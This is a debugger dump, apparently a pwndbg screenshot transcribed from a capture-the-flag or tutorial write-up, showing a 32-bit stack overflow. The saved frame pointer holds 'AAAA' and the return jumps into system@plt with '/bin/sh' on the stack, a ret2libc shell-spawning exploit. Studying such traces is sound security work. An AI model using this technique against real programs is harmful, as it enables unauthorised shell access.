 ESI 0xf7f0a000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x1d7d8c
*EBP 0x41414141 ('AAAA')
*ESP 0xffa18144 —▸ 0x8048400 (system@plt) ◂— jmp dword ptr [0x804a018]
*EIP 0x8048563 (hack+24) ◂— ret
[ DISASM ]
0x80485f9 <vul+100> add esp, 0x10
0x80485fc <vul+103> nop
0x80485fd <vul+104> leave
0x80485fe <vul+105> ret
↓
0x8048562 <hack+23> leave
► 0x8048563 <hack+24> ret <0x8048400; system@plt>
↓
0x8048400 <system@plt> jmp dword ptr [_GLOBAL_OFFSET_TABLE_+24] <0x804a018>
0x8048406 <system@plt+6> push 0x18
0x804840b <system@plt+11> jmp 0x80483c0 <0x80483c0>
↓
0x80483c0 push dword ptr [_GLOBAL_OFFSET_TABLE_+4] <0x804a004>
0x80483c6 jmp dword ptr [0x804a008] <_dl_runtime_resolve>
[ STACK ]
00:0000│ esp 0xffa18144 —▸ 0x8048400 (system@plt) ◂— jmp dword ptr [0x804a018]
01:0004│ 0xffa18148 ◂— 0x41414141 ('AAAA')
02:0008│ 0xffa1814c —▸ 0xffa18150 ◂— '/bin/sh'
03:000c│ 0xffa18150 ◂— '/bin/sh'
04:0010│ 0xffa18154 ◂— 0x68732f /* '/sh' */
05:0014│ 0xffa18158 ◂— 0x41414141 ('AAAA')
... ↓ 2 skipped
[ BACKTRACE ]
► f 0 0x8048563 hack+24